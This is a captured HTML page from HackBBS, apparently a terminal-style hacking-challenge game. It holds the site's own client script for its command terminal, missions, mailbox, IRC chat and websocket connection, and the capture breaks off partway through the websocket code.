

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hackbbs.org/index.php?nav=mp&user=95SAYUOM
body_size: 21502
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8" />
    <title>HackBBS</title>
    <script src="https://code.jquery.com/jquery-3.7.0.min.js"></script>
    <script src="https://hackbbs.org/resources/perfect-scrollbar.js" type="text/javascript"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/jquery-ui.min.js" type="text/javascript"></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/themes/ui-lightness/jquery-ui.min.css" type="text/css">
    <script src="https://hackbbs.org/resources/jquery.mousewheel.js" type="text/javascript"></script>

    <script src="https://www.unpkg.com/jquery.terminal/js/jquery.terminal.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/mermaid@10/dist/mermaid.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/6.6.6/css/flag-icons.min.css">


    <link rel="stylesheet" href="https://hackbbs.org/resources/css/hackbbs/tabs.css?1769904437" type="text/css">
    <link rel="stylesheet" href="https://hackbbs.org/style.css?1769904437" type="text/css">
    <link rel="stylesheet" type="text/css" href="https://hackbbs.org/resources/marketplace/styleMarketplace.css">

    <link rel="stylesheet" href="https://hackbbs.org/resources/perfect-scrollbar.css" type="text/css">

    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
    <meta name="csrf-token" content="a5bd9183a5c4055dffb7df99a2cb5c442bacd5997dbb473885ccd1e17ce1048a">

    <script src="https://cdnjs.cloudflare.com/ajax/libs/web3/1.7.4-rc.1/web3.min.js"></script>

    <script src="./resources/ethereum.js"></script>

    <link href="https://www.unpkg.com/jquery.terminal/css/jquery.terminal.css" rel="stylesheet" />
    <!-- We need cryptojs for encrypting the local websocket with localbbs -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.9-1/crypto-js.js"></script>
    <script src="https://hackbbs.org/resources/websocket.js?1769904437"></script>

    <script src="https://hackbbs.org/resources/network.js"></script>

    <!-- START REQUIREMENTS FOR MAP -->
    <script src="https://d3js.org/d3.v3.min.js"></script>
    <script src="https://d3js.org/d3.geo.projection.v0.min.js"></script>
    <script src="https://d3js.org/topojson.v1.min.js"></script>

    <script src="https://cdn.ckeditor.com/ckeditor5/36.0.1/classic/ckeditor.js"></script>

    <!-- <script src="./resources/map/threats.js?1769904437"></script> -->
<script src="https://datamaps.github.io/scripts/datamaps.world.min.js?v=1"></script>
<script src="./resources/map/threats.js?1769904437"></script>


    <script src="https://hackbbs.org/resources/skulpt.js?1769904437" type="text/javascript"></script>
    <script src="https://hackbbs.org/resources/skulpt-stdlib.js" type="text/javascript"></script>

    <!-- END REQUIREMENTS FOR MAP -->
</head>

<body>


    <script>
        function about() {
            $("#about").modal();
        }
    </script>
    <script type="text/javascript">

        function generateRandomString(length) {
            const characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
            let result = '';
            const charactersLength = characters.length;
            for (let i = 0; i < length; i++) {
                result += characters.charAt(Math.floor(Math.random() * charactersLength));
            }
            return result;
        }

        function createTagForCommand(){
            // Example usage:
            const randomString = generateRandomString(10);
            console.log("Generated string:"+randomString); // Output: A random string of 10 characters
            const pElement = document.createElement('span');
            pElement.id = randomString; 
            pElement.innerHTML = `<!-- This paragraph has the id: ${randomString} -->`;
            const terminalOutputDiv = document.querySelector('.terminal-output');
            if (terminalOutputDiv){
            terminalOutputDiv.appendChild(pElement);
            }else{
                 console.log("Terminal output is null");
            }
            return randomString;

            //document.body.appendChild(pElement);
        }


        var hasMessage = 0;
        var termLine = "[[g;green;black]anonymous@HackBBS[[g;white;black]:[[g;blue;black]/[[g;white;black]$ ";
        var backTermLine = "[[g;green;black]anonymous@HackBBS[[g;white;black]:[[g;blue;black]/[[g;white;black]$ ";

        function setTermLine(newTermLine) {
            backTermLine = newTermLine;
            termLine = newTermLine;
            //console.log("New termline: " + termLine);
            terminalObject.set_prompt(termLine);
            /*var prompt_node = $('.prompt');
            prompt_node.html($.terminal.format($.terminal.encode(backTermLine)));*/
        }

        function disableTermLine() {
            if (termLine != "") {
                backTermLine = termLine;
                termLine = "";
            }
            return termLine;
        }

        function restoreTermLine() {
            termLine = backTermLine;
            return termLine;
        }

        function getTermLine() {
            return termLine;
        }

        function openWindow(title, content) {
            $(content).dialog({
                hide: 'fold',
                show: 'blind',
                title: title,
                autoOpen: true
            });
        }

        function openWindow(title, content, sizeX, sizeY) {

            const clonedContent = $(content).clone();
            $(clonedContent).dialog({
                hide: 'fold',
                show: 'blind',
                title: title,
                height: sizeY,
                width: sizeX+20,
                close: function(event, ui) {
                    $(this).dialog('destroy').remove();
                },
                open: function(event, ui) {
                    // Retrieve the iframes within the dialog after it is opened
                    $(this).css('width', '97%'); 
                    $(this).find('*').css('width', '100%');
                }
            });
            
        }

        function getCookie(name) {
            function escape(s) {
                return s.replace(/([.*+?\^$(){}|\[\]\/\\])/g, '\\$1');
            }
            var match = document.cookie.match(RegExp('(?:^|;\\s*)' + escape(name) + '=([^;]*)'));
            return match ? match[1] : null;
        }

        $(document).on("click", ".closeButton", function() {
            $(this).closest(".ui-dialog").remove();  // Removes the entire dialog wrapper
        });


        //On declare terminal en global pour pouvoir y accéder des modules
        var terminal = null;
        var isCommandInProgress = false;
        let commandQueue = [];

        localStorage.setItem('csrf-token', $('meta[name="csrf-token"]').attr('content'));

        function updateCsrfToken(newToken) {
            $('meta[name="csrf-token"]').attr('content', newToken);
            localStorage.setItem('csrf-token', newToken);
        }

        function isRunningCommand() {
            return isCommandInProgress;
        }

        function setRunningCommand(status) {
            isCommandInProgress = status;
        }

        function processQueue() {
            if (commandQueue.length > 0) {
                const {
                    command,
                    term
                } = commandQueue.shift();
                //console.log('Processing queued command:', command);
                $('#terminal').terminal().exec(command);
            }
        }

        async function executeCommand(command, idCmd=null) {

            isCommandInProgress = isRunningCommand();
                
            if (isCommandInProgress) {
                //console.log('Error, command('+command+') in progress', isCommandInProgress);
                commandQueue.push({
                    command,
                    term
                });
                //return $('#terminal').terminal().exec(command);
                return;
            }

            setRunningCommand(true);


            if (idCmd==null){
                idCmd=createTagForCommand();
            }else{
                console.log("We re-execute a previous command");
            }

            const csrfToken = localStorage.getItem('csrf-token');

            try {
                command = command.replace(/\\'/g, '&#39;');
                //console.log('Command in progress (' + command + ')');
                $.ajax({
                    dataType: "json",
                    type: "POST",
                    url: "php/dispatcher.php?lang=en",
                    data: {
                        command: command
                    },
                    beforeSend: function(xhr) {
                        xhr.setRequestHeader('X-CSRF-Token', csrfToken);
                        xhr.setRequestHeader('idCmd', idCmd);
                    },
                    error: function(jqXHR, textStatus, errorThrown) {
                        if (jqXHR.status == 408 && retryCount < maxRetries) {
                            retryCount++;
                            console.log(`Retrying... (${retryCount}/${maxRetries})`);
                            setTimeout(executeCommand.bind(null, command), 1000); // Retry after 1 second
                        } else {
                            setRunningCommand(false);
                            term.error("We were unable to execute this command");
                            term.set_mask(false);
                        }
                    },
                    complete: function(jqXHR, textStatus, errorThrown) {
                        newCsrfToken = jqXHR.getResponseHeader('X-CSRF-Token');

                        if (newCsrfToken) {
                            updateCsrfToken(newCsrfToken);
                            //console.log('Success, new csrf:', newCsrfToken);

                        }
                    }
                }).done(function(data, textStatus, jqXHR) {
                    //term.echo(data+"<br>");
                    // We check display mode
                    lastData = data;

                    newCsrfToken = jqXHR.getResponseHeader('X-CSRF-Token');

                    if (newCsrfToken) {
                        updateCsrfToken(newCsrfToken);
                        //console.log('Success, new csrf:', newCsrfToken);

                    }
                    setRunningCommand(false);

                    if (data["displayMode"] == 2) {
                        // We get size
                        if (data["sizeX"] > 0 && data["sizeY"] > 0) {
                            openWindow(command, data["htmlData"], data["sizeX"], data["sizeY"]);
                        } else {
                            openWindow(command, data["htmlData"]);
                        }
                    } else if (data["displayMode"] == 3) {
                        term.typing('echo', 100, data["htmlData"], function() {});
                    } else {
                        if (data["htmlData"].length > 0) {
                            term.echo(data["htmlData"] + "<br>" + '\n', {
                                raw: true
                            });
                        }
                    }
                    // We get and eval javascript
                    if (data["js"] != "") {
                        //console.log("We are going to evaluate: "+data['js']);
                        eval(data["js"]);
                    }
                    // We check if we should mask command line
                    if (term !=null){
                        if (data["mask"] == 1) {
                            term.set_mask(true);
                        } else {
                            term.set_mask(false);
                        }
                    }
                    // We check if module keeps handle;
                    if (data["keepTermHandle"] == true) {
                        disableTermLine();
                        var prompt_node = $('.prompt');
                        prompt_node.html($.terminal.format($.terminal.encode("")));

                    } else {
                        restoreTermLine();
                        var prompt_node = $('.prompt');
                        prompt_node.html($.terminal.format($.terminal.encode(backTermLine)));
                    }

                }).fail(function(jqXHR, textStatus, errorThrown) {
                    if (jqXHR.status === 408 && retries > 0) {
                        console.log(`Request timed out. Retrying... (${retries} retries left)`);
                        makeAjaxRequest(command, csrfToken, retries - 1);
                    } else {
                        console.error("Request failed: " + textStatus, errorThrown);
                        setRunningCommand(false);
                    }
                });

            } catch (error) {
                console.log('We were not able to execute this command');
            } finally {
                // Reset the flag after the command is finished
                setTimeout(processQueue, 1000);
            }

        }
        term = null;
        $(document).ready(function() {
            terminalInitialized = true;

            //CRTTextAnim();
            //CRTAnim();
            // We set crrect height

            /*
            var winHeight = $(window).height();
            $('#terminal').height(winHeight - 300);
            $(window).resize(function() {
                var winHeight = $(window).height();
                $('#terminal').height(winHeight - 300);
            });
            */

            //
            //$('#terminal').perfectScrollbar();

            lastData = null;


            terminalObject = $('#terminal').terminal(function(command, termm) {

                isCommandInProgress = isRunningCommand();
                term = termm;

                if (isCommandInProgress) {
                    //console.log('Error, command('+command+') in progress', isCommandInProgress);
                    commandQueue.push({
                        command,
                        term
                    });
                    //return $('#terminal').terminal().exec(command);
                    return;
                }
                //console.log('Command in progress ('+command+'):', isCommandInProgress);
                executeCommand(command);
            }, {
                prompt: getTermLine(),
                greetings: null
            });

            
            if (hasMessage == 1) {
                var msgValue = "+------------------------------------------------+\n|                                                |\n| Vous avez un nouveau message dans votre InBox. |\n| Type cat InBox                                 |\n|                                                |\n+------------------------------------------------+";
                terminalObject.typing('echo', 1, msgValue, function() {});
            }


        });

        function CRTTextAnim() {
            $("#container").animate({
                    opacity: 98
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 0.98
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 1
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 0.98
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 1
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 0.98
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 1
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 0.98
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 1
                }, {
                    duration: 100
                })
                .animate({
                    opacity: 0.98
                }, {
                    duration: 100
                });
            window.setTimeout(function() {
                CRTTextAnim()
            }, 1000);
        }

        function CRTAnim() {
            $("body").append("<div class='CRTBar' id='CRTBar'></div>");
            $("#CRTBar").animate({
                top: $(document).height() - 100
            }, 1800);
            //$("#CRTBar").remove();
            window.setTimeout(function() {
                $("#CRTBar").remove();
                CRTAnim();
            }, 1800);
        }

        function postIt(messageHTML) {
            if (messageHTML.includes("Command_Clear")) {
                $('#postit').empty();
            } else {
                displayPostIt(true);
                //console.log("we received a new msg");
                $('#postit').append(messageHTML);
            }
        }

        function missionIt(messageHTML) {
            if (messageHTML.includes("Command_Clear")) {
                $('#missionit').empty();
            } else {
                //displayPostIt(true);
                //console.log("we received a new msg");
                $('#missionit').append(messageHTML);
            }
        }

        function displayPostIt(showPostIt = true) {

            if (showPostIt == true) {
                document.getElementById('postitContainer').style.display = 'block';
            } else {
                document.getElementById('postitContainer').style.display = 'None';
            }
        }

        function attackDiv(message) {
            $('#attackdiv').append(message);
            $('#attackdiv').animate({
                scrollTop: $('#attackdiv').prop("scrollHeight")
            }, 500);
        }

        function loadAchievement(target) {
            $.ajax({
                dataType: "text",
                type: "GET",
                url: "resources/achievements/wiki.php?page=" + target
            }).done(function(data) {
                openWindow("Mission", data, 600, 800);
            });
        }

        function loadResource(target, width = 600, height = 800) {
            $.ajax({
                dataType: "text",
                type: "GET",
                url: "resources/" + target
            }).done(function(data) {
                openWindow("Resource", data, width, height);
            });
        }

        function loadRemoteFile(target, width = 600, height = 800) {
            $.ajax({
                dataType: "text",
                type: "GET",
                url: target
            }).done(function(data) {
                openWindow("Resource", data, width, height);
            });
        }

        var state = "init";

        function sendMsgSocket(msg) {
            if (socket.readyState === WebSocket.OPEN) {
                socket.send(msg);
            } else {
                console.log('The websoket is not available for ' + msg);
            }
        }

        function updateStateMachine(contractId, flagValue) {
            if (socket.readyState === WebSocket.OPEN) {
                if (state == "init") {
                    msg = {
                        type: "message",
                        text: "start",
                        username: getCookie("username"),
                        id: getCookie("PHPSESSID"),
                        contractId: contractId,
                        flag: "0",
                        date: Date.now()
                    }

                    sendMsgSocket(JSON.stringify(msg));

                    state = "started";

                } else if (state == "started") {
                    msg = {
                        type: "message",
                        text: "getContracts",
                        username: getCookie("username"),
                        id: getCookie("PHPSESSID"),
                        contractId: contractId,
                        flag: flagValue,
                        date: Date.now()
                    }
                    state = "awaitContracts";
                    sendMsgSocket(JSON.stringify(msg));
                }
            }
        }
    </script>



            <div class="postitContainer" id="postitContainer">

            <div class="tape" style=" "></div>
            <!--<div class="taches" style=" "></div>-->

            <div class="sketch" style=" "><img src='./resources/skull.png' onerror="javascript:window.location.replace('https://hackbbs.org/index.php');" /></div>

            <div id="postit" class="postit" style=""><br>
                <a href="javascript:loadAchievement('HackBBS:Authentification');">- S'authentifier</a><br>            </div>
        </div>

    

    <div id="tabs">
    <form method="GET" id="langForm" style='display:inline-flex'>
                <button type="submit" name="lang" value="en" class="flag-button">
                    <span class="fi fi-gb flag-icon" title="English"></span>
                </button>

                <button type="submit" name="lang" value="fr" class="flag-button">
                    <span class="fi fi-fr flag-icon" title="Français"></span>
                </button>

                <button type="submit" name="lang" value="ci" class="flag-button">
                    <span class="fi fi-ci flag-icon" title="Cote d'Ivoire"></span>
                </button>
            </form>

    <div class="tab">
        
        <button class="tablinks" onclick="openTab(event,'missions')" id="defaultTab">Missions</button>
        <button class="tablinks" onclick="executeTerminalCommandAndOpenTab(event);openTab(event,'mailBox');" id="mailboxButton" style="display: none">Mailbox</button>
        <button class="tablinks" onclick="openTab(event,'chatBox')" id="chatButton">ChatBox</button>
        


    </div>

    <div id="tabContainer">
        <div id="missions" class="tabcontent">
            <br /><br />
            </br>
            <div id="missionit" class="missionit mission-list" style="">
                <a href="javascript:loadAchievement('HackBBS:Authentification');">- S'authentifier</a><br>            </div>
            </br>
        </div>


        <div id="mailBox" class="tabcontent">
            </br>
            <div class="mailTab">
                <button class="mailTablinks" onclick="openMailTab(event,'InBox')" id="defaultMailTab">InBox</button>
                <button class="mailTablinks" onclick="openMailTab(event,'OutBox')">OutBox</button>
                <button class="mailTablinks" onclick="openMailTab(event,'SendBox')">SendBox</button>
                <button class="mailTablinks" onclick="openMailTab(event,'SharedBox')">SharedBox</button>
            </div>
            <script>
                let terminalInitialized = false;

                function executeTerminalCommandAndOpenTab(event) {

                    // Ensure the terminal is initialized and then execute the command
                    event.preventDefault();

                    if (terminalInitialized) {
                        if ($('#terminal').length && $('#terminal').hasClass('terminal')) {
                            //$('#terminal').terminal().exec('messagebox -get');
                            executeCommand('messagebox -get');
                        } else {
                            console.error("Terminal not initialized or does not exist.");
                        }
                    } else {
                        console.error("Terminal not initialized or does not exist.");
                    }

                    // Open the mail tab

                    openMailTab(event, 'InBox');
                    $('#defaultMailTab').addClass('active');
                }
            </script>

            <div id="InBox" class="mailboxcontent">
                </br>
                <div id="newMails">
                    You have <span style="color:orange;" id='mailsNumber'>0</span> new message(s).
                </div>
                </br>
                </br>
                </br>
                <div id="mailList">
                </div>
                </br>

                
            </div>

            <div id="OutBox" class="mailboxcontent">
                </br>
                </br>
                </br>
                <div id="outmailList">
                </div>
                </br>

                
            </div>

            <div id="SendBox" class="mailboxcontent">
                </br>
                <label id="sendMsg">To: </label></br>
                <input name="msgTo" type="text" id="msgSendTo"></input></br>

                <label id="sendMsg">Subject: </label></br>
                <input name="msgTo" type="text" id="subject"></input></br>

                <label id="sendMsg">Message: </label></br>
                <textarea name="theMsg" type="text" id="msgToSend" rows="15"></textarea></br>

                <label id="sendMsg">Share File: </label></br>
                <input name="msgTo" type="text" id="shareFile"></input></br></br>


                <button id="sendMsgButton"><img id="sendMsgButtonimg" src='[data-uri]' alt="Send message"></img></button></br>
            </div>

            <div id="SharedBox" class="mailboxcontent">
                </br>
                <div id="sharedBoxSelection">
                    <label for="sharedBoxDropdown">Select SharedBox:</label>
                    <select id="sharedBoxDropdown">
                        <option value="role">No shared role</option>
                    </select>
                </div>
                </br>
                <div id="sharedMails">
                    You have <span style="color:orange;" id='sharedMailsNumber'>0</span> new message(s) in the selected SharedBox.
                </div>
                </br>
                </br>
                <div id="sharedMailList"></div>
                </br>

               <!-- <div id="sharedboxButtons">
                    <button id="sharedReplyButton"><img title="Reply" id="sharedReplyButtonImg" src="[data-uri]" alt="Reply"></img></button>
                    <button id="sharedTransfButton"><img title="Forward" id="sharedTransfButtonImg" src="[data-uri]" alt="Transfert"></img></button>
                    <button id="sharedDelButton"><img title="Delete" id="sharedDelButtonImg" src="[data-uri]" alt="Delete"></img></button>
                </div>-->
            
            </div>

            <div id="inboxButtons">
                    <button id="replyButton"><img title="Reply" id="replyButtonimg" src="[data-uri]" alt="Reply"></img></button>
                    <button id="transfButton"><img title="Forward" id="transfButtonimg" src="[data-uri]" alt="Transfert"></img></button>
                    <button id="delButton"><img title="Delete" id="delButtonimg" src="[data-uri]" alt="Delete"></img></button>
                </div>

                

                </br>

            <div id="selectedMail"></div>
                </br>
            <div id="approvalSharedButtons" style="display:none";>
                <button id='approveSharedBtn' style='margin-right: 10px; background-color: #4ade80; color: white; border: none; padding: 12px 24px; font-weight: bold; border-radius: 8px; cursor: pointer; box-shadow: 0 2px 4px rgba(0,0,0,0.2); transition: background-color 0.3s, box-shadow 0.3s;' class='font-bold mt-4 text-white rounded p-4 shadow-lg' onMouseOver='this.style.backgroundColor=\"#22c55e\"; this.style.boxShadow=\"0 4px 6px rgba(0,0,0,0.3)\";' onMouseOut='this.style.backgroundColor=\"#4ade80\"; this.style.boxShadow=\"0 2px 4px rgba(0,0,0,0.2)\";'>Approuver</button>
                <button id='rejectSharedBtn' style='background-color: #fb7185; color: white; border: none; padding: 12px 24px; font-weight: bold; border-radius: 8px; cursor: pointer; box-shadow: 0 2px 4px rgba(0,0,0,0.2); transition: background-color 0.3s, box-shadow 0.3s;' class='font-bold mt-4 text-white rounded p-4 shadow-lg' onMouseOver='this.style.backgroundColor=\"#f43f5e\"; this.style.boxShadow=\"0 4px 6px rgba(0,0,0,0.3)\";' onMouseOut='this.style.backgroundColor=\"#fb7185\"; this.style.boxShadow=\"0 2px 4px rgba(0,0,0,0.2)\";'>Rejeter</button>&nbsp;&nbsp;
            </div>

        </div>


        <div id="chatBox" class="tabcontent">
            </br>
            <span style="color:orange">#hackbbs</span></br>
            Hack FR/EN | Ezines: http://rafale.org | New challenges available \o/| => https://hackbbs.org/index.php | https://github.com/Sh0ckFR/french-ezines /</br>
            </br>
            <button id="connectToIRCButton" onclick="openChat()"><!--<img src="" alt="Connection"></img>-->Connexion</button></br>
            </br>
            Or you can join us directly through the client of your choice:</br>
            + IRC link: <span style="color:lightgreen">irc.hackint.org</span> then join <span style="color:lightgreen">#hackbbs</span></br>
            + Matrix link: <span style="color:lightgreen">#hackbbs:hackint.org</span></br>
            </br>

        </div>
    </div>
</div>

<script>
    var my_mails = $('.currentMail');
    for (var i = 0; i < my_mails.length; i++) {
        my_mails[i].addEventListener("click", function() {
            var current = $(".active");
            current.removeClass("active");
            $(this).addClass("active");
        });
    }


    $("#sendMsgButton").on("click", function() {

        var msgSendTo = $("#msgSendTo").val();
        var subject = $("#subject").val().replace(/"/g, "&quot;");
        var msgToSend = $("#msgToSend").val().replace(/"/g, "&quot;");
        var shareFile = $("#shareFile").val();

        var msg = "msg -d " + msgSendTo + " -o \"" + subject + "\" -m \"" + msgToSend + "\"";
        //alert(msg);
        //$('#terminal').terminal().exec(msg);
        executeCommand(msg);

        $("#msgSendTo").val('');
        $("#subject").val('');
        $("#msgToSend").val('');
        $("#shareFile").val('');
    });

    $("#refreshButton").on("click", function() {
        //$('#terminal').terminal().exec("messagebox -get");
        executeCommand("messagebox -get");

    });

    $("#delButton").on("click", function(id) {
        //var delmsg = $("#selectedMail").val();
        var delmsg = id;
        //$('#terminal').terminal().exec("messagebox -del "+delmsg);
        executeCommand("messagebox -del " + delmsg);
        //We select the first element in the list!
        console.log("we deleted a message so let's select the next one");
        document.evaluate('//*[@id="mails"]', document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue.click();
    });


    let currentTab = "";

    function openTab(evt, tabName) {
        var i, tabcontent, tablinks;
        //console.log("Click on menu");

        $('.tabcontent').hide();
        $('.tablinks').removeClass('active');
        $('#' + tabName).show();
        $(evt.currentTarget).addClass('active');
        //$('#defaultMailTab').trigger('click');
        //$('#defaultMailTab').addClass('active');

        if (currentTab != tabName || currentTab == "") {
            if (tabName == "mailBox") {
                $('#' + tabName).show();
                //console.log("we show "+tabName);

                //$('#defaultMailTab').remove('active');
                $('#defaultMailTab').addClass('active');


            }
            currentTab = tabName;
        } else {
            console.log("CLOSE action on " + tabName);
            $('#' + tabName).hide();
            $('.tablinks').removeClass('active');

            $('.tablinks#mailboxButton').removeClass('active');
            //$('.tablinks#chatButton').addClass('active');

            //document.evaluate('//*[@id="mailboxButton"]', document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue.classList.remove('active');  
            currentTab = "";
        }
        //console.log("we remove the active class");
        //$('#mailboxButton').removeClass('active');
    }
    //$('#defaultTab').trigger('click');


    function openMailTab(evt, tabName) {
        var i, tabcontent, tablinks;

        $('.mailboxcontent').hide();
        $('.mailTablinks').removeClass('active');
        $('#' + tabName).show();
        $(evt.currentTarget).addClass('active');
        console.log(tabName);
        if (tabName=="SendBox"){
            $('#inboxButtons').hide();
        }else{
            $('#inboxButtons').show();
        }

    }
    //$('#defaultMailTab').trigger('click');

    async function deleteMsg(idMsg) {
        await executeCommand('messagebox -del ' + idMsg);

    }

    function openMail(idMsg, date, auth, subj, msgo) {
        //console.log("we gona open "+msgo);
        $('#approvalSharedButtons').css('display','none');
        msgo=atob(msgo);
        msg=msgo.replace(/&#39;/g, "\\'");

        $('#selectedMail').html("</br><b>" + date + "</b></br></br><b>Sender: </b>" + auth + "</br><b>Object: </b>" + subj + "</br></br>" + msgo + "</br></br>");
        $('#inboxButtons').html("<button id=\"replyButton\" onclick=\"openMailTab(event,'SendBox'); $('#msgSendTo').val('" + auth + "'); $('#subject').val('Re: " + subj + "'); $('#msgToSend').val(''); $('shareFile').val('');\"><img id=\"replyButtonimg\" src=\"[data-uri]\" alt=\"Reply\"></img></button><button id=\"transfButton\" onclick=\"openMailTab(event,'SendBox'); $('#msgSendTo').val(''); $('#subject').val('Fw: '); $('#msgToSend').val('[" + date + " - " + auth + " - " + subj + " - " + msg + "]'); $('#shareFile').val('');\"><img id=\"transfButtonimg\" src=\"[data-uri]\" alt=\"Transfert\"></img></button><button id=\"delButton\" onclick=\"deleteMsg('" + idMsg + "');\"><img id=\"delButtonimg\" src=\"[data-uri]\" alt=\"Delete\"></img></button></br>");
        $('#inboxButtons').show();
    }

    function openChat() {
        $('#chatBox').html("</br><button id=\"leaveIRCButton\" onclick=\"quitChat()\">Disconnect</button></br><iframe id=\"chat\" frameborder=\"0\"></iframe></br>");
        var username = getCookie("username");
        if (username == null) username = 'Hacker';
        document.getElementById("chat").src = "https://irc.hackbbs.org/?username=" + username;
    }

    function quitChat() {
        $('#chatBox').html("</br><span style=\"color:orange\">#hackbbs</span></br>Hack FR/EN | Ezines: http://rafale.org | New challenges available \o/| => https://hackbbs.org/index.php | https://github.com/Sh0ckFR/french-ezines /</br></br><button id=\"connectToIRCButton\" onclick=\"openChat()\">Connexion</button></br></br>Or you can join us directly through the client of your choice:</br>+ IRC link: <span style=\"color:lightgreen\">irc.hackint.org</span> then join <span style=\"color:lightgreen\">#hackbbs</span></br>+ Matrix link: <span style=\"color:lightgreen\">#hackbbs:hackint.org</span></br></br>");
    }

    function showMailbox() {
        $('#mailboxButton').show();
        $('#defaultMailTab').addClass('active');
        console.log('we enable the inbox by default');

    }

    function clearMissions() {
        $('#missionit').empty();
    }

    function hideMailbox() {
        $('#mailboxButton').hide();
    }

    // Define the function that will call executeCommand
    function callExecuteCommand() {
        // Get the current Unix timestamp
        if (typeof termLine == 'undefined') return;
        if (termLine.includes("anonymous") || !termLine.includes("@HackBBS")) {
            //console.log("The user is unauthenticated. Let's skip the message check!")
            return;
        }

        // Check if this is the first call (no previous timestamp)
        if (typeof callExecuteCommand.firstCall === "undefined") {
            // First call: call the command without the timestamp
            executeCommand("messagebox -get");

            // Mark the first call as done
            callExecuteCommand.firstCall = false;
        } else {
            // Subsequent calls: pass the current Unix timestamp
            executeCommand(`messagebox -get ${currentTimestamp}`);
            //console.log("Refresh of the messageBox...");
        }
        currentTimestamp = Math.floor(Date.now() / 1000);
    }

    // Call the function initially (first call)
    callExecuteCommand();

    // Set an interval to repeat the call every 30 seconds
    setInterval(callExecuteCommand, 60000);


    executeCommand("messagebox -get");
</script>
    <div id="attackdiv" class="attackdiv" style="display:None">
            ⠀⢀⣠⣤⣤⣄⡀⠀<br />⣴⣿⣿⣿⣿⣿⣿⣦<br />⣿⣿⣿⣿⣿⣿⣿⣿<br />⣇⠈⠉⡿⢿⠉⠁⢸<br />⠙⠛⢻⣷⣾⡟⠛⠋<br />⠀⠀⠀⠈⠁⠀⠀⠀
        </div>

    <div id="cipherdiv" class="attackdiv" style="display:block"><canvas id='canvasWS' width='1200px' height='84px'></canvas></div>

    <div id="autostartDiv" style=""></div>

    <div id="container">

        <div id="scrolldiv">
            <div class="interlace">
                Welcome on
                <pre class="mainLogo">  ___ ___                __   ___.  ___.           
 /   |   \_____    ____ |  | _\_ |__\_ |__   ______
/    ~    \__  \ _/ ___\|  |/ /| __ \| __ \ /  ___/
\    Y    // __ \\  \___|    < | \_\ \ \_\ \\___ \ 
 \___|_  /(____  /\___  >__|_ \|___  /___  /____  > Reloaded
       \/      \/     \/     \/    \/    \/     \/  2.108.2033</pre>
                Type <span class="blink_me">help</span> to start... <span id="balance" class="balance" style="color:red; text-shadow: 0 0 5px #F00 !important;">Wallet Disconnected</span><br>
                <div id="currentIP">
                You are currently known as <span id="ip-address" class="ip-address" class="ipone" style=" ">x.x.x.x</span></br>
                ___________________________________________________
                
            </div>
            </div>
            
            <div id="terminal"></div>

        </div>



    </div>

    <div id="errorBanner" class="hidden"></div>

    <script>
        // Function to show the error banner
        function showErrorBanner(msg) {
            const errorBanner = document.getElementById('errorBanner');

            // Show the banner
            errorBanner.innerHTML = msg;
            errorBanner.classList.remove('hidden');

            // Hide the banner after 3 seconds
            setTimeout(function() {
                errorBanner.classList.add('hidden');
            }, 3000);
        }
    </script>

    <script>
        //var host = 'wss://hackbbs.org:8090/refonte/hackbbs/php/todo.php';
        //var host = 'wss://'+window.location.hostname+':8090/?token=secret';
        var host = 'wss://' + window.location.hostname + '/ws?token=secret';
        //var socket = new WebSocket(host, cookie = "session="+getCookie("PHPSESSID"));
        //let socket = new WebSocket(host);
        lastAttacks = []; //This array contains the last attacks

        // Make the function wait until the connection is made...
        delayReconnectWebSocket = 5000;

        let socket;
        let pingInterval = 10000; // 10 seconds
        let pongTimeout = 5000; // 5 seconds
        let reconnectInterval = 1000; // Initial reconnect interval in milliseconds
        let maxReconnectInterval = 30000; // Maximum reconnect interval in milliseconds
        let pingTimeout;
        let isPongReceived = true;

        let reconnectAttempts = 0;

        function attemptReconnect() {
            reconnectAttempts++;
            let timeout = Math.min(reconnectInterval * reconnectAttempts, maxReconnectInterval);
            console.log(`Reconnecting in ${timeout / 1000} seconds...`);
            setTimeout(() => {
                console.log("Attempting to reconnect...");
                createWebSocket(host);
            }, timeout);
        }

        function createWebSocket(host) {
